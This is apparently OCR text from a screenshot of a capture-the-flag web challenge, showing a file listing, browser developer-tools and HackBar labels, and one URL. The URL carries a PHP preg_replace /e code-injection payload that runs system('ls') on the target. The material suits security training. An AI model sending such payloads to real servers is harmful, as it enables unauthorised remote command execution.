 Welcome My Admin !
css index.html index.php js layui logo.png s3chahahaDir start.sh 视图.png
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HA
URL
http://61.147.171.105:57874/index.php?pat=/abc/e&rep=system('ls')&sub=abc